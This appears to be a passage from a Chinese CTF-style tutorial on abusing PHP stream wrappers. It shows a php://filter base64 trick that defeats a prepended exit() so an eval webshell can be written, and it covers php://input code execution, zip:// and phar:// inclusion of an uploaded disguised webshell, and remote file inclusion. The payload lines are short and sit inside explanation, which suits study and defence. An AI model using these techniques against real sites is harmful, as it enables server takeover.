
协议参数


利用filter伪协议绕过死亡exit
何为死亡exit?
举个例子:
file_put_contents($content, '<?php exit();' . $content);
// 或者这样
file_put_contents($content, '<?php exit();?>' . $content);
如果想插入一句话木马,文件内容会变成这样
<?php exit();?>
<?php @eval($_POST['test']);?>
即使插入了一句话木马,在被使用的时候也无法被执行。这样的死亡exit通常存在于缓存、配置文件等等不允许用户直接访问的文件当中。
如何绕过?————filter伪协议+base64decode
利用php://filter的base64-decode方法,将$content解码,利用php base64_decode函数特性去除死亡exit。base64编码中只包含64个可打印字符,当PHP遇到不可解码的字符时,会选择性的跳过。
当$content包含 <?php exit; ?>时,解码过程会先去除识别不了的字符,< ; ? >和空格等都将被去除,于是剩下的字符就只有phpexit以及我们传入的字符了。由于base64是4个byte一组,再添加一个字符例如添加字符a后,将phpexita当做两组base64进行解码,也就绕过这个死亡exit了。
这个时候后面再加上编码后的一句话木马,就可以getshell了。
php://input

可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行。在POST请求中访问POST的data部分,在enctype="multipart/form-data"的时候php://input 是无效的。
当传进去的参数作为文件名变量去打开文件时,可以将参数php://input,同时post方式传进去值作为文件内容,供php代码执行时当做文件内容读取。

其他
php://stdin、php://stdout 和 php://stderr 允许直接访问 PHP 进程相应的输入或者输出流。 数据流引用了复制的文件描述符,所以如果你打开 php://stdin 并在之后关了它, 仅是关闭了复制品,真正被引用的 STDIN 并不受影响。
注意 PHP 在这方面的行为有很多 BUG 直到 PHP 5.2.1。 推荐简单使用常量 STDIN、 STDOUT 和 STDERR 来代替手工打开这些封装器。
php://stdin 是只读的, php://stdout 和 php://stderr 是只写的。
zip://
可以访问压缩包里面的文件。当它与包含函数结合时,zip://流会被当作php文件执行。从而实现任意代码执行。相同类型的还有zlib://和bzip2://。
可以配合文件上传获取webshell,将shell.txt压缩成zip,再将后缀名改为jpg上传,通过zip伪协议访问压缩包里的文件,来连接木马
?url=zip://shell.jpg
注意:此处只能传入绝对路径,要用#分隔压缩包和压缩包里的内容,并且#要用url编码%23。只要是zip的压缩包即可,后缀名可以任意更改。
phar://
与zip://类似,同样可以访问zip格式压缩包内容
http://127.0.0.1/include.php?file=phar://E:/phpStudy/PHPTutorial/WWW/phpinfo.zip/phpinfo.txt
利用 phar 拓展 php 反序列化漏洞攻击面
allow_url_fopen和allow_url_include都需要开启。
常规 URL 形式,允许通过 HTTP 1.0 的 GET方法,以只读访问文件或资源。CTF中通常用于远程包含。
http://127.0.0.1/include.php?file=http://127.0.0.1/phpinfo.txt